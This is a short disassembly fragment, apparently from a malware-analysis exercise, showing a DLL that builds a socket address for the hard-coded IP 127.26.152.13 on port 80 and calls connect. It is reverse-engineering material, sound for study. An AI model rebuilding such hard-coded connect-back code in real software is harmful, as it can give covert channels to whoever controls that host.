 .text:100010A3 68 28 60 02 10 push offset cp ; "127.26.152.13"
.text:100010A8 66 C7 44 24 18 02 00 mov [esp+120Ch+name.sa_family], 2
.text:100010AF FF 15 38 20 00 10 call ds:inet_addr
.text:100010B5 6A 50 push 50h ; hostshort
.text:100010B7 89 44 24 1C mov dword ptr [esp+120Ch+name.sa_data+2], eax
.text:100010BB FF 15 54 20 00 10 call ds:htons
.text:100010C1 8D 54 24 14 lea edx, [esp+1208h+name]
.text:100010C5 6A 10 push 10h ; namelen
.text:100010C7 52 push edx ; name
.text:100010C8 56 push esi ; s
.text:100010C9 66 89 44 24 22 mov word ptr [esp+1214h+name.sa_data], ax
.text:100010CE FF 15 3C 20 00 10 call ds:connect
.text:100010D4 83 F8 FF cmp eax, 0FFFFFFFFh
.text:100010D7 0F 84 FE 00 00 00 jz loc_100011DB